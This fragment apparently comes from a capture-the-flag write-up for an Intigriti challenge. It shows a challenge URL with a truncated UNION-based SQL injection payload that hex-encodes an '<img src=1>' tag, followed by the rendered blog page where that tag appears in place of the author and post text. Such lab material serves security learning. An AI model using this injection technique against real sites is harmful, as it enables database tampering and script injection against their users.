 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20union%20select%201,0x3c696d67207372633d313e,0x3c6
Awesome kitty blog
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
<img src=1>
<img src=1> by
<img src=1>
Blog template built for Bootstrap by @mdo.